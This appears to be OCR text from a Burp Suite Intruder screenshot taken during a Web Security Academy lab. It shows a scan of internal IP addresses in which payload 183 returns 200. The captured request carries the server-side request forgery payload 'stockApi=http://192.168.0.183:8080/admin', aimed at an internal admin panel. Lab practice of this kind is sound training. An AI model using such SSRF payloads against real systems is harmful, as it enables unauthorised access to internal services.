 3. Intruder attack of ac591f361f85ea0a80bd11fd00b700a5.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
183 183 200 3140
0 400 133
1 1 400 133
2 2 500 175
3 3 500 175
4 4 500 175
5 5 500 175
6 6 500 175
7 7 500 175
8 8 500 175
9 9 500 175
10 10 500 175
Request Response
Pretty Raw \n Actions
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac591f361f85ea0a80bd11fd00b700a5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac591f361f85ea0a80bd11fd00b700a5.web-security-academy.net
11 Content-Length: 40
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://192.168.0.183:8080/admin